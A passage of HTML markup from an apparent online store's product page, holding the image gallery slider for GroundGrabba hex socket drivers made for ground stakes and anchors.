  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24339372605604__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24339372605604__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24339372605604__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--24339372605604__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--24339372605604__main-26723991781540"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24339372605604__main-26723991781540"
            data-alt="A black hex driver socket with a shank, designed to fit GroundGrabba stakes and ground anchors, displayed next to its packaging box which has 'Ground Grabba' branding."
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965&amp;width=1946" alt="A black hex driver socket with a shank, designed to fit GroundGrabba stakes and ground anchors, displayed next to its packaging box which has &#39;Ground Grabba&#39; branding." srcset="//groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965&amp;width=246 246w, //groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965&amp;width=493 493w, //groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965&amp;width=600 600w, //groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965&amp;width=713 713w, //groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965&amp;width=823 823w, //groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965&amp;width=990 990w, //groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965&amp;width=1100 1100w, //groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965&amp;width=1206 1206w, //groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965&amp;width=1346 1346w, //groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965&amp;width=1426 1426w, //groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965&amp;width=1646 1646w, //groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24339372605604__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965&amp;width=1946" alt="A black hex driver socket with a shank, designed to fit GroundGrabba stakes and ground anchors, displayed next to its packaging box which has &#39;Ground Grabba&#39; branding." srcset="//groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965&amp;width=246 246w, //groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965&amp;width=493 493w, //groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965&amp;width=600 600w, //groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965&amp;width=713 713w, //groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965&amp;width=823 823w, //groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965&amp;width=990 990w, //groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965&amp;width=1100 1100w, //groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965&amp;width=1206 1206w, //groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965&amp;width=1346 1346w, //groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965&amp;width=1426 1426w, //groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965&amp;width=1646 1646w, //groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26723991781540">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24339372605604__main-38226013749412"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24339372605604__main-38226013749412"
            data-alt="Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.00032; --preview-ratio: 1.00032;"
>
  
  <noscript><div class="product__media media">
        <img src="//groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&amp;width=1946" alt="" srcset="//groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&amp;width=246 246w, //groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&amp;width=493 493w, //groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&amp;width=600 600w, //groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&amp;width=713 713w, //groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&amp;width=823 823w, //groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&amp;width=990 990w, //groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&amp;width=1100 1100w, //groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&amp;width=1206 1206w, //groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&amp;width=1346 1346w, //groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&amp;width=1426 1426w, //groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&amp;width=1646 1646w, //groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&amp;width=1946 1946w" width="1946" height="1945" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24339372605604__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&amp;width=1946" alt="" srcset="//groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&amp;width=246 246w, //groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&amp;width=493 493w, //groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&amp;width=600 600w, //groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&amp;width=713 713w, //groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&amp;width=823 823w, //groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&amp;width=990 990w, //groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&amp;width=1100 1100w, //groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&amp;width=1206 1206w, //groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&amp;width=1346 1346w, //groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&amp;width=1426 1426w, //groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&amp;width=1646 1646w, //groundgrabba.com.au/cdn/shop/files/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957&amp;width=1946 1946w" width="1946" height="1945" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38226013749412">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24339372605604__main-38226055757988"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24339372605604__main-38226055757988"
            data-alt="Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//groundgrabba.com.au/cdn/shop/files/16mm_SD.png?v=1719795763&amp;width=1946" alt="" srcset="//groundgrabba.com.au/cdn/shop/files/16mm_SD.png?v=1719795763&amp;width=246 246w, //groundgrabba.com.au/cdn/shop/files/16mm_SD.png?v=1719795763&amp;width=493 493w, //groundgrabba.com.au/cdn/shop/files/16mm_SD.png?v=1719795763&amp;width=600 600w, //groundgrabba.com.au/cdn/shop/files/16mm_SD.png?v=1719795763&amp;width=713 713w, //groundgrabba.com.au/cdn/shop/files/16mm_SD.png?v=1719795763&amp;width=823 823w, //groundgrabba.com.au/cdn/shop/files/16mm_SD.png?v=1719795763&amp;width=990 990w, //groundgrabba.com.au/cdn/shop/files/16mm_SD.png?v=1719795763&amp;width=1100 1100w, //groundgrabba.com.au/cdn/shop/files/16mm_SD.png?v=1719795763&amp;width=1206 1206w, //groundgrabba.com.au/cdn/shop/files/16mm_SD.png?v=1719795763&amp;width=1346 1346w, //groundgrabba.com.au/cdn/shop/files/16mm_SD.png?v=1719795763&amp;width=1426 1426w, //groundgrabba.com.au/cdn/shop/files/16mm_SD.png?v=1719795763&amp;width=1646 1646w, //groundgrabba.com.au/cdn/shop/files/16mm_SD.png?v=1719795763&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24339372605604__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//groundgrabba.com.au/cdn/shop/files/16mm_SD.png?v=1719795763&amp;width=1946" alt="" srcset="//groundgrabba.com.au/cdn/shop/files/16mm_SD.png?v=1719795763&amp;width=246 246w, //groundgrabba.com.au/cdn/shop/files/16mm_SD.png?v=1719795763&amp;width=493 493w, //groundgrabba.com.au/cdn/shop/files/16mm_SD.png?v=1719795763&amp;width=600 600w, //groundgrabba.com.au/cdn/shop/files/16mm_SD.png?v=1719795763&amp;width=713 713w, //groundgrabba.com.au/cdn/shop/files/16mm_SD.png?v=1719795763&amp;width=823 823w, //groundgrabba.com.au/cdn/shop/files/16mm_SD.png?v=1719795763&amp;width=990 990w, //groundgrabba.com.au/cdn/shop/files/16mm_SD.png?v=1719795763&amp;width=1100 1100w, //groundgrabba.com.au/cdn/shop/files/16mm_SD.png?v=1719795763&amp;width=1206 1206w, //groundgrabba.com.au/cdn/shop/files/16mm_SD.png?v=1719795763&amp;width=1346 1346w, //groundgrabba.com.au/cdn/shop/files/16mm_SD.png?v=1719795763&amp;width=1426 1426w, //groundgrabba.com.au/cdn/shop/files/16mm_SD.png?v=1719795763&amp;width=1646 1646w, //groundgrabba.com.au/cdn/shop/files/16mm_SD.png?v=1719795763&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38226055757988">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24339372605604__main-38226055790756"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24339372605604__main-38226055790756"
            data-alt="Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//groundgrabba.com.au/cdn/shop/files/19mm_SD.png?v=1719795763&amp;width=1946" alt="" srcset="//groundgrabba.com.au/cdn/shop/files/19mm_SD.png?v=1719795763&amp;width=246 246w, //groundgrabba.com.au/cdn/shop/files/19mm_SD.png?v=1719795763&amp;width=493 493w, //groundgrabba.com.au/cdn/shop/files/19mm_SD.png?v=1719795763&amp;width=600 600w, //groundgrabba.com.au/cdn/shop/files/19mm_SD.png?v=1719795763&amp;width=713 713w, //groundgrabba.com.au/cdn/shop/files/19mm_SD.png?v=1719795763&amp;width=823 823w, //groundgrabba.com.au/cdn/shop/files/19mm_SD.png?v=1719795763&amp;width=990 990w, //groundgrabba.com.au/cdn/shop/files/19mm_SD.png?v=1719795763&amp;width=1100 1100w, //groundgrabba.com.au/cdn/shop/files/19mm_SD.png?v=1719795763&amp;width=1206 1206w, //groundgrabba.com.au/cdn/shop/files/19mm_SD.png?v=1719795763&amp;width=1346 1346w, //groundgrabba.com.au/cdn/shop/files/19mm_SD.png?v=1719795763&amp;width=1426 1426w, //groundgrabba.com.au/cdn/shop/files/19mm_SD.png?v=1719795763&amp;width=1646 1646w, //groundgrabba.com.au/cdn/shop/files/19mm_SD.png?v=1719795763&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24339372605604__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//groundgrabba.com.au/cdn/shop/files/19mm_SD.png?v=1719795763&amp;width=1946" alt="" srcset="//groundgrabba.com.au/cdn/shop/files/19mm_SD.png?v=1719795763&amp;width=246 246w, //groundgrabba.com.au/cdn/shop/files/19mm_SD.png?v=1719795763&amp;width=493 493w, //groundgrabba.com.au/cdn/shop/files/19mm_SD.png?v=1719795763&amp;width=600 600w, //groundgrabba.com.au/cdn/shop/files/19mm_SD.png?v=1719795763&amp;width=713 713w, //groundgrabba.com.au/cdn/shop/files/19mm_SD.png?v=1719795763&amp;width=823 823w, //groundgrabba.com.au/cdn/shop/files/19mm_SD.png?v=1719795763&amp;width=990 990w, //groundgrabba.com.au/cdn/shop/files/19mm_SD.png?v=1719795763&amp;width=1100 1100w, //groundgrabba.com.au/cdn/shop/files/19mm_SD.png?v=1719795763&amp;width=1206 1206w, //groundgrabba.com.au/cdn/shop/files/19mm_SD.png?v=1719795763&amp;width=1346 1346w, //groundgrabba.com.au/cdn/shop/files/19mm_SD.png?v=1719795763&amp;width=1426 1426w, //groundgrabba.com.au/cdn/shop/files/19mm_SD.png?v=1719795763&amp;width=1646 1646w, //groundgrabba.com.au/cdn/shop/files/19mm_SD.png?v=1719795763&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38226055790756">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24339372605604__main-38226013782180"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24339372605604__main-38226013782180"
            data-alt="Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0002285714285715; --preview-ratio: 1.0002285714285715;"
>
  
  <noscript><div class="product__media media">
        <img src="//groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&amp;width=1946" alt="" srcset="//groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&amp;width=246 246w, //groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&amp;width=493 493w, //groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&amp;width=600 600w, //groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&amp;width=713 713w, //groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&amp;width=823 823w, //groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&amp;width=990 990w, //groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&amp;width=1100 1100w, //groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&amp;width=1206 1206w, //groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&amp;width=1346 1346w, //groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&amp;width=1426 1426w, //groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&amp;width=1646 1646w, //groundgrabba.com.au/cdn/shop/files/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24339372605604__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
